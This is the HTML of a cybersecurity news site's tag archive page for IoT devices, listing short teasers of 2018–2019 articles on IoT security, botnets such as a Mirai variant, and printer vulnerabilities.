		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/printer-vulnerabilities-report-reveals-cybersecurity-risk/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Quocirca, a market insight consulting firm has posted their Global Print Security Landscape 2019 report, which publicly revealed that 60% of corporate entities globally are exposed to data breach due&#8230;</p>
	<a href="https://www.hackercombat.com/printer-vulnerabilities-report-reveals-cybersecurity-risk/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																										<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
																<div class="news-post large-post post-10861 post type-post status-publish format-standard has-post-thumbnail hentry category-iot tag-iot tag-iot-devices tag-technology">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/How-To-Get-Ready-With-The-Unprecedented-Growth-Of-IoT-Devices.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How To Get Ready With The Unprecedented Growth Of IoT Devices" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/How-To-Get-Ready-With-The-Unprecedented-Growth-Of-IoT-Devices.jpg 877w, https://www.hackercombat.com/wp-content/uploads/How-To-Get-Ready-With-The-Unprecedented-Growth-Of-IoT-Devices-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/How-To-Get-Ready-With-The-Unprecedented-Growth-Of-IoT-Devices-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/how-to-get-ready-with-the-unprecedented-growth-of-iot-devices/">How To Get Ready With The Unprecedented Growth Of IoT Devices? </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>February 15, 2019</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/how-to-get-ready-with-the-unprecedented-growth-of-iot-devices/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>The IoT era has already begun and it can be said that it is a stage where it is rapidly expanding now, both at the homes and the enterprise space&#8230;.</p>
	<a href="https://www.hackercombat.com/how-to-get-ready-with-the-unprecedented-growth-of-iot-devices/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-10258 post type-post status-publish format-standard has-post-thumbnail hentry category-cyber-attacks tag-ddos-attack tag-iot-devices tag-vulnerability">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/Cyber-Warfare-How-to-Keep-Your-Consumer-Devices-Safe.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cyber Warfare How to Keep Your Consumer Devices Safe" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/Cyber-Warfare-How-to-Keep-Your-Consumer-Devices-Safe.jpg 877w, https://www.hackercombat.com/wp-content/uploads/Cyber-Warfare-How-to-Keep-Your-Consumer-Devices-Safe-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/Cyber-Warfare-How-to-Keep-Your-Consumer-Devices-Safe-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/cyber-warfare-how-to-keep-your-consumer-devices-safe/">Cyber Warfare &#8211; How to Keep Your Consumer Devices Safe </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>February 5, 2019</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/cyber-warfare-how-to-keep-your-consumer-devices-safe/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>According to the 2019 Cyber Threat Outlook published by defense industry firm Booz Allen Hamilton, the year 2019 is likely to see an increase of state actors taking aim at&#8230;</p>
	<a href="https://www.hackercombat.com/cyber-warfare-how-to-keep-your-consumer-devices-safe/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-9192 post type-post status-publish format-standard has-post-thumbnail hentry category-hacks tag-hackers tag-iot-devices">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/12/Hackers-Enslaving-More-and-More-Smart-Home-Networks.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hackers Enslaving More and More Smart Home Networks" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2018/12/Hackers-Enslaving-More-and-More-Smart-Home-Networks.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/12/Hackers-Enslaving-More-and-More-Smart-Home-Networks-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/12/Hackers-Enslaving-More-and-More-Smart-Home-Networks-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/hackers-enslaving-more-and-more-smart-home-networks/">Hackers Enslaving More and More Smart Home Networks </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>December 15, 2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/hackers-enslaving-more-and-more-smart-home-networks/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>The name given to smart home devices may actually be a misnomer given the findings of Netscout, a security research firm. According to the researchers, hackers are increasingly using the&#8230;</p>
	<a href="https://www.hackercombat.com/hackers-enslaving-more-and-more-smart-home-networks/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-8806 post type-post status-publish format-standard has-post-thumbnail hentry category-iot tag-cybercriminals tag-iot-devices">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/12/Securing-Internet-of-Things-Is-Not-Rocket-Science.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Securing Internet of Things Is Not Rocket Science" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2018/12/Securing-Internet-of-Things-Is-Not-Rocket-Science.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/12/Securing-Internet-of-Things-Is-Not-Rocket-Science-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/12/Securing-Internet-of-Things-Is-Not-Rocket-Science-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/securing-internet-of-things-is-not-rocket-science/">Securing Internet-of-Things Is Not Rocket Science </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>December 2, 2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/securing-internet-of-things-is-not-rocket-science/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>In our current year 2018, we have witnessed the smartphone and tablet markets both plateauing. It is fairly difficult for a typical mobile device manufacturer to continue increasing their sales&#8230;</p>
	<a href="https://www.hackercombat.com/securing-internet-of-things-is-not-rocket-science/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-8630 post type-post status-publish format-standard has-post-thumbnail hentry category-malware-attacks tag-iot-devices tag-mirai-botnet">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/11/Mirai-Botnet-New-Variant-Takes-Aim-at-x86-Linux-Servers.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mirai Botnet New Variant Takes Aim at x86 Linux Servers" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2018/11/Mirai-Botnet-New-Variant-Takes-Aim-at-x86-Linux-Servers.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/11/Mirai-Botnet-New-Variant-Takes-Aim-at-x86-Linux-Servers-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/11/Mirai-Botnet-New-Variant-Takes-Aim-at-x86-Linux-Servers-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/mirai-botnet-new-variant-takes-aim-at-x86-linux-servers/">Mirai Botnet New Variant Takes Aim at x86 Linux Servers </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>November 25, 2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/mirai-botnet-new-variant-takes-aim-at-x86-linux-servers/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>A new variant of the Mirai botnet now takes aim at the x86 Linux servers in enterprise networks. It was just a couple of years ago that the chaotic Mira&#8230;</p>
	<a href="https://www.hackercombat.com/mirai-botnet-new-variant-takes-aim-at-x86-linux-servers/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-8125 post type-post status-publish format-standard has-post-thumbnail hentry category-ddos-attacks tag-ddos-attacks tag-iot-devices">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/10/New-Botnet-That-Targets-Cloud-Servers-for-DDoS-Attacks.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="New Botnet That Targets Cloud Servers for DDoS Attacks" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2018/10/New-Botnet-That-Targets-Cloud-Servers-for-DDoS-Attacks.png 877w, https://www.hackercombat.com/wp-content/uploads/2018/10/New-Botnet-That-Targets-Cloud-Servers-for-DDoS-Attacks-300x200.png 300w, https://www.hackercombat.com/wp-content/uploads/2018/10/New-Botnet-That-Targets-Cloud-Servers-for-DDoS-Attacks-768x511.png 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/new-botnet-that-targets-cloud-servers-for-ddos-attacks/">New Botnet That Targets Cloud Servers for DDoS Attacks </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>October 30, 2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/new-botnet-that-targets-cloud-servers-for-ddos-attacks/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Bad news for those who use Hadoop for data analytics…there’s a new botnet out there that’s targeting Hadoop clusters seeking to perform DDoS attacks. (Hadoop, which is an open source&#8230;</p>
	<a href="https://www.hackercombat.com/new-botnet-that-targets-cloud-servers-for-ddos-attacks/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-8092 post type-post status-publish format-standard has-post-thumbnail hentry category-iot tag-iot-devices tag-security">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/10/Blackberry-In-the-IoT-Security-Game.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Blackberry In the IoT Security Game" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2018/10/Blackberry-In-the-IoT-Security-Game.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/10/Blackberry-In-the-IoT-Security-Game-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/10/Blackberry-In-the-IoT-Security-Game-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/blackberry-in-the-iot-security-game/">Blackberry In the IoT Security Game </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>October 27, 2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/blackberry-in-the-iot-security-game/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>The Blackberry has lost the smartphone game, in fact, they are trying to rebuild their smartphone using Android for at least a couple of years now. But the used to&#8230;</p>
	<a href="https://www.hackercombat.com/blackberry-in-the-iot-security-game/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																								<div class="news-post large-post post-8010 post type-post status-publish format-standard has-post-thumbnail hentry category-iot tag-internet-of-things-iot tag-iot-devices tag-vulnerability">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/10/The-Risks-of-Different-Sectors-with-Embracing-Internet-of-Things-Devices.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Risks of Different Sectors with Embracing Internet of Things Devices" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2018/10/The-Risks-of-Different-Sectors-with-Embracing-Internet-of-Things-Devices.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/10/The-Risks-of-Different-Sectors-with-Embracing-Internet-of-Things-Devices-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/10/The-Risks-of-Different-Sectors-with-Embracing-Internet-of-Things-Devices-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/the-risks-of-different-sectors-with-embracing-internet-of-things-devices/">The Risks of Different Sectors with Embracing Internet-of-Things Devices </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>October 27, 2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
		<li> <a href="https://www.hackercombat.com/the-risks-of-different-sectors-with-embracing-internet-of-things-devices/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>Internet-of-Things devices are set to follow the success of the smartphones and tablets when it comes to successful penetration of both individual and corporate lives. However, the fast adoption of&#8230;</p>
	<a href="https://www.hackercombat.com/the-risks-of-different-sectors-with-embracing-internet-of-things-devices/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																
								
								

							</div>
							<!-- End grid box -->


							<!-- pagination box -->
							<div class="pagination-box">
								<ul class="pagination-list">
	<li><a class="prev page-numbers" href="https://www.hackercombat.com/tag/iot-devices/page/1/">Prev</a></li>
	<li><a class="page-numbers" href="https://www.hackercombat.com/tag/iot-devices/page/1/">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
	<li><a class="page-numbers" href="https://www.hackercombat.com/tag/iot-devices/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://www.hackercombat.com/tag/iot-devices/page/3/">Next</a></li>
</ul>
<p>Page 2 of 3</p>								
							</div>
							<!-- End Pagination box -->

						</div>
						<!-- End block content -->

					</div>

					<div class="col-sm-4 sidebar-sticky">

						
<!-- sidebar -->
<div class="sidebar theiaStickySidebar  ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->
				<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

